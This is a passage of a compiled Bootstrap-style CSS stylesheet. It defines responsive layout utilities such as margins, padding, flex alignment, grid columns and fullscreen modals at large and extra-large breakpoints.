  .pl-lg-5 {
    padding-left: 25px;
  }

  .pl-lg-6 {
    padding-left: 30px;
  }

  .pl-lg-7 {
    padding-left: 35px;
  }

  .pl-lg-8 {
    padding-left: 40px;
  }

  .pl-lg-9 {
    padding-left: 45px;
  }

  .pl-lg-10 {
    padding-left: 50px;
  }

  .text-lg-left {
    text-align: left;
  }

  .text-lg-right {
    text-align: right;
  }

  .text-lg-center {
    text-align: center;
  }
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }

  .h1 {
    font-size: 2.5rem;
  }

  h2, .h2 {
    font-size: 2rem;
  }

  .h2 {
    font-size: 2rem;
  }

  h3, .h3 {
    font-size: 1.75rem;
  }

  .h3 {
    font-size: 1.75rem;
  }

  h4, .h4 {
    font-size: 1.5rem;
  }

  .h4 {
    font-size: 1.5rem;
  }

  legend {
    font-size: 1.5rem;
  }

  .display-1 {
    font-size: 5rem;
  }

  .display-2 {
    font-size: 4.5rem;
  }

  .display-3 {
    font-size: 4rem;
  }

  .display-4 {
    font-size: 3.5rem;
  }

  .display-5 {
    font-size: 3rem;
  }

  .display-6 {
    font-size: 2.5rem;
  }

  .container-xl {
    max-width: 1170px;
  }

  .container-lg {
    max-width: 1170px;
  }

  .container-md {
    max-width: 1170px;
  }

  .container-sm {
    max-width: 1170px;
  }

  .container {
    max-width: 1170px;
  }

  .col-xl {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-xl-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-xl-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-xl-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-xl-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-xl-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-xl-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-xl-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }

  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }

  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }

  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }

  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }

  .g-xl-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-xl-0 {
    --bs-gutter-x: 0;
  }

  .gy-xl-0 {
    --bs-gutter-y: 0;
  }

  .g-xl-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-xl-1 {
    --bs-gutter-x: 5px;
  }

  .gy-xl-1 {
    --bs-gutter-y: 5px;
  }

  .g-xl-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-xl-2 {
    --bs-gutter-x: 10px;
  }

  .gy-xl-2 {
    --bs-gutter-y: 10px;
  }

  .g-xl-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-xl-3 {
    --bs-gutter-x: 15px;
  }

  .gy-xl-3 {
    --bs-gutter-y: 15px;
  }

  .g-xl-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-xl-4 {
    --bs-gutter-x: 20px;
  }

  .gy-xl-4 {
    --bs-gutter-y: 20px;
  }

  .g-xl-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-xl-5 {
    --bs-gutter-x: 25px;
  }

  .gy-xl-5 {
    --bs-gutter-y: 25px;
  }

  .g-xl-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-xl-6 {
    --bs-gutter-x: 30px;
  }

  .gy-xl-6 {
    --bs-gutter-y: 30px;
  }

  .g-xl-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-xl-7 {
    --bs-gutter-x: 35px;
  }

  .gy-xl-7 {
    --bs-gutter-y: 35px;
  }

  .g-xl-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-xl-8 {
    --bs-gutter-x: 40px;
  }

  .gy-xl-8 {
    --bs-gutter-y: 40px;
  }

  .g-xl-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-xl-9 {
    --bs-gutter-x: 45px;
  }

  .gy-xl-9 {
    --bs-gutter-y: 45px;
  }

  .g-xl-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-xl-10 {
    --bs-gutter-x: 50px;
  }

  .gy-xl-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-xl {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-xl .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }

  .list-group-horizontal-xl {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-xl > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-xl > .list-group-item.active {
    margin-top: 0;
  }

  .modal-xl {
    max-width: 1140px;
  }

  .sticky-xl-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-xl-left {
    float: left;
  }

  .float-xl-right {
    float: right;
  }

  .float-xl-none {
    float: none;
  }

  .d-xl-inline {
    display: inline;
  }

  .d-xl-inline-block {
    display: inline-block;
  }

  .d-xl-block {
    display: block;
  }

  .d-xl-table {
    display: table;
  }

  .d-xl-table-row {
    display: table-row;
  }

  .d-xl-table-cell {
    display: table-cell;
  }

  .d-xl-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-xl-none {
    display: none;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-xl-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-xl-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-xl-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-xl-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-xl-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-xl-0 {
    margin: 0;
  }

  .m-xl-1 {
    margin: 5px;
  }

  .m-xl-2 {
    margin: 10px;
  }

  .m-xl-3 {
    margin: 15px;
  }

  .m-xl-4 {
    margin: 20px;
  }

  .m-xl-5 {
    margin: 25px;
  }

  .m-xl-6 {
    margin: 30px;
  }

  .m-xl-7 {
    margin: 35px;
  }

  .m-xl-8 {
    margin: 40px;
  }

  .m-xl-9 {
    margin: 45px;
  }

  .m-xl-10 {
    margin: 50px;
  }

  .m-xl-auto {
    margin: auto;
  }

  .mx-xl-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-xl-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-xl-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-xl-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-xl-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-xl-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-xl-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-xl-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-xl-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-xl-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-xl-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-xl-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-xl-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-xl-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-xl-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-xl-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-xl-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-xl-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-xl-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-xl-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-xl-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-xl-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-xl-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-xl-0 {
    margin-top: 0;
  }

  .mt-xl-1 {
    margin-top: 5px;
  }

  .mt-xl-2 {
    margin-top: 10px;
  }

  .mt-xl-3 {
    margin-top: 15px;
  }

  .mt-xl-4 {
    margin-top: 20px;
  }

  .mt-xl-5 {
    margin-top: 25px;
  }

  .mt-xl-6 {
    margin-top: 30px;
  }

  .mt-xl-7 {
    margin-top: 35px;
  }

  .mt-xl-8 {
    margin-top: 40px;
  }

  .mt-xl-9 {
    margin-top: 45px;
  }

  .mt-xl-10 {
    margin-top: 50px;
  }

  .mt-xl-auto {
    margin-top: auto;
  }

  .mr-xl-0 {
    margin-right: 0;
  }

  .mr-xl-1 {
    margin-right: 5px;
  }

  .mr-xl-2 {
    margin-right: 10px;
  }

  .mr-xl-3 {
    margin-right: 15px;
  }

  .mr-xl-4 {
    margin-right: 20px;
  }

  .mr-xl-5 {
    margin-right: 25px;
  }

  .mr-xl-6 {
    margin-right: 30px;
  }

  .mr-xl-7 {
    margin-right: 35px;
  }

  .mr-xl-8 {
    margin-right: 40px;
  }

  .mr-xl-9 {
    margin-right: 45px;
  }

  .mr-xl-10 {
    margin-right: 50px;
  }

  .mr-xl-auto {
    margin-right: auto;
  }

  .mb-xl-0 {
    margin-bottom: 0;
  }

  .mb-xl-1 {
    margin-bottom: 5px;
  }

  .mb-xl-2 {
    margin-bottom: 10px;
  }

  .mb-xl-3 {
    margin-bottom: 15px;
  }

  .mb-xl-4 {
    margin-bottom: 20px;
  }

  .mb-xl-5 {
    margin-bottom: 25px;
  }

  .mb-xl-6 {
    margin-bottom: 30px;
  }

  .mb-xl-7 {
    margin-bottom: 35px;
  }

  .mb-xl-8 {
    margin-bottom: 40px;
  }

  .mb-xl-9 {
    margin-bottom: 45px;
  }

  .mb-xl-10 {
    margin-bottom: 50px;
  }

  .mb-xl-auto {
    margin-bottom: auto;
  }

  .ml-xl-0 {
    margin-left: 0;
  }

  .ml-xl-1 {
    margin-left: 5px;
  }

  .ml-xl-2 {
    margin-left: 10px;
  }

  .ml-xl-3 {
    margin-left: 15px;
  }

  .ml-xl-4 {
    margin-left: 20px;
  }

  .ml-xl-5 {
    margin-left: 25px;
  }

  .ml-xl-6 {
    margin-left: 30px;
  }

  .ml-xl-7 {
    margin-left: 35px;
  }

  .ml-xl-8 {
    margin-left: 40px;
  }

  .ml-xl-9 {
    margin-left: 45px;
  }

  .ml-xl-10 {
    margin-left: 50px;
  }

  .ml-xl-auto {
    margin-left: auto;
  }

  .m-xl-n1 {
    margin: -5px;
  }

  .m-xl-n2 {
    margin: -10px;
  }

  .m-xl-n3 {
    margin: -15px;
  }

  .m-xl-n4 {
    margin: -20px;
  }

  .m-xl-n5 {
    margin: -25px;
  }

  .m-xl-n6 {
    margin: -30px;
  }

  .m-xl-n7 {
    margin: -35px;
  }

  .m-xl-n8 {
    margin: -40px;
  }

  .m-xl-n9 {
    margin: -45px;
  }

  .m-xl-n10 {
    margin: -50px;
  }

  .mx-xl-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-xl-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-xl-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-xl-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-xl-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-xl-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-xl-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-xl-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-xl-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-xl-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-xl-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-xl-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-xl-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-xl-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-xl-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-xl-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-xl-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-xl-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-xl-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-xl-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-xl-n1 {
    margin-top: -5px;
  }

  .mt-xl-n2 {
    margin-top: -10px;
  }

  .mt-xl-n3 {
    margin-top: -15px;
  }

  .mt-xl-n4 {
    margin-top: -20px;
  }

  .mt-xl-n5 {
    margin-top: -25px;
  }

  .mt-xl-n6 {
    margin-top: -30px;
  }

  .mt-xl-n7 {
    margin-top: -35px;
  }

  .mt-xl-n8 {
    margin-top: -40px;
  }

  .mt-xl-n9 {
    margin-top: -45px;
  }

  .mt-xl-n10 {
    margin-top: -50px;
  }

  .mr-xl-n1 {
    margin-right: -5px;
  }

  .mr-xl-n2 {
    margin-right: -10px;
  }

  .mr-xl-n3 {
    margin-right: -15px;
  }

  .mr-xl-n4 {
    margin-right: -20px;
  }

  .mr-xl-n5 {
    margin-right: -25px;
  }

  .mr-xl-n6 {
    margin-right: -30px;
  }

  .mr-xl-n7 {
    margin-right: -35px;
  }

  .mr-xl-n8 {
    margin-right: -40px;
  }

  .mr-xl-n9 {
    margin-right: -45px;
  }

  .mr-xl-n10 {
    margin-right: -50px;
  }

  .mb-xl-n1 {
    margin-bottom: -5px;
  }

  .mb-xl-n2 {
    margin-bottom: -10px;
  }

  .mb-xl-n3 {
    margin-bottom: -15px;
  }

  .mb-xl-n4 {
    margin-bottom: -20px;
  }

  .mb-xl-n5 {
    margin-bottom: -25px;
  }

  .mb-xl-n6 {
    margin-bottom: -30px;
  }

  .mb-xl-n7 {
    margin-bottom: -35px;
  }

  .mb-xl-n8 {
    margin-bottom: -40px;
  }

  .mb-xl-n9 {
    margin-bottom: -45px;
  }

  .mb-xl-n10 {
    margin-bottom: -50px;
  }

  .ml-xl-n1 {
    margin-left: -5px;
  }

  .ml-xl-n2 {
    margin-left: -10px;
  }

  .ml-xl-n3 {
    margin-left: -15px;
  }

  .ml-xl-n4 {
    margin-left: -20px;
  }

  .ml-xl-n5 {
    margin-left: -25px;
  }

  .ml-xl-n6 {
    margin-left: -30px;
  }

  .ml-xl-n7 {
    margin-left: -35px;
  }

  .ml-xl-n8 {
    margin-left: -40px;
  }

  .ml-xl-n9 {
    margin-left: -45px;
  }

  .ml-xl-n10 {
    margin-left: -50px;
  }

  .p-xl-0 {
    padding: 0;
  }

  .p-xl-1 {
    padding: 5px;
  }

  .p-xl-2 {
    padding: 10px;
  }

  .p-xl-3 {
    padding: 15px;
  }

  .p-xl-4 {
    padding: 20px;
  }

  .p-xl-5 {
    padding: 25px;
  }

  .p-xl-6 {
    padding: 30px;
  }

  .p-xl-7 {
    padding: 35px;
  }

  .p-xl-8 {
    padding: 40px;
  }

  .p-xl-9 {
    padding: 45px;
  }

  .p-xl-10 {
    padding: 50px;
  }

  .px-xl-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-xl-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-xl-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-xl-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-xl-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-xl-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-xl-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-xl-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-xl-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-xl-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-xl-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-xl-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-xl-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-xl-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-xl-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-xl-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-xl-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-xl-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-xl-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-xl-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-xl-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-xl-0 {
    padding-top: 0;
  }

  .pt-xl-1 {
    padding-top: 5px;
  }

  .pt-xl-2 {
    padding-top: 10px;
  }

  .pt-xl-3 {
    padding-top: 15px;
  }

  .pt-xl-4 {
    padding-top: 20px;
  }

  .pt-xl-5 {
    padding-top: 25px;
  }

  .pt-xl-6 {
    padding-top: 30px;
  }

  .pt-xl-7 {
    padding-top: 35px;
  }

  .pt-xl-8 {
    padding-top: 40px;
  }

  .pt-xl-9 {
    padding-top: 45px;
  }

  .pt-xl-10 {
    padding-top: 50px;
  }

  .pr-xl-0 {
    padding-right: 0;
  }

  .pr-xl-1 {
    padding-right: 5px;
  }

  .pr-xl-2 {
    padding-right: 10px;
  }

  .pr-xl-3 {
    padding-right: 15px;
  }

  .pr-xl-4 {
    padding-right: 20px;
  }

  .pr-xl-5 {
    padding-right: 25px;
  }

  .pr-xl-6 {
    padding-right: 30px;
  }

  .pr-xl-7 {
    padding-right: 35px;
  }

  .pr-xl-8 {
    padding-right: 40px;
  }

  .pr-xl-9 {
    padding-right: 45px;
  }

  .pr-xl-10 {
    padding-right: 50px;
  }

  .pb-xl-0 {
    padding-bottom: 0;
  }

  .pb-xl-1 {
    padding-bottom: 5px;
  }

  .pb-xl-2 {
    padding-bottom: 10px;
  }

  .pb-xl-3 {
    padding-bottom: 15px;
  }

  .pb-xl-4 {
    padding-bottom: 20px;
  }

  .pb-xl-5 {
    padding-bottom: 25px;
  }

  .pb-xl-6 {
    padding-bottom: 30px;
  }

  .pb-xl-7 {
    padding-bottom: 35px;
  }

  .pb-xl-8 {
    padding-bottom: 40px;
  }

  .pb-xl-9 {
    padding-bottom: 45px;
  }

  .pb-xl-10 {
    padding-bottom: 50px;
  }

  .pl-xl-0 {
    padding-left: 0;
  }

  .pl-xl-1 {
    padding-left: 5px;
  }

  .pl-xl-2 {
    padding-left: 10px;
  }

  .pl-xl-3 {
    padding-left: 15px;
  }

  .pl-xl-4 {
    padding-left: 20px;
  }

  .pl-xl-5 {
    padding-left: 25px;
  }

  .pl-xl-6 {
    padding-left: 30px;
  }

  .pl-xl-7 {
    padding-left: 35px;
  }

  .pl-xl-8 {
    padding-left: 40px;
  }

  .pl-xl-9 {
    padding-left: 45px;
  }

  .pl-xl-10 {
    padding-left: 50px;
  }

  .text-xl-left {
    text-align: left;
  }

  .text-xl-right {
    text-align: right;
  }

  .text-xl-center {
    text-align: center;
  }
}
@media (min-width: 1450px) {
  .container-xl {
    max-width: 1400px;
  }

  .container-lg {
    max-width: 1400px;
  }

  .container-md {
    max-width: 1400px;
  }

  .container-sm {
    max-width: 1400px;
  }

  .container {
    max-width: 1400px;
  }
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
